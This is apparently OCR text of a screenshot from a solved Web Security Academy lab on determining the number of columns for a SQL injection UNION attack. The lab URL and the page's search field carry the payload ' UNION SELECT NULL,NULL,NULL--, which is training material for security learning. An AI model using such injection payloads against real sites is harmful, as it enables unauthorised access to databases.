 SQL injection UNION attack, de
https://0a4b007e039ed427816766a300700097.web-security-academy.net/filter?category=Corporate+gifts%27+UNION+SELECT+NULL,NULL,NULL--
Web Security
Academy
SQL injection UNION attack, determining the number of columns
returned by the query
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
WE LIKE TO
SHOP
Corporate gifts' UNION SELECT NULL,NULL,NULL--
Refine your search:
All Accessories Corporate gifts Food & Drink Gifts Tech gifts
The Giant Enter Key $86.79 View details
Folding Gadgets $18.22 View details
Caution Sign $48.48 View details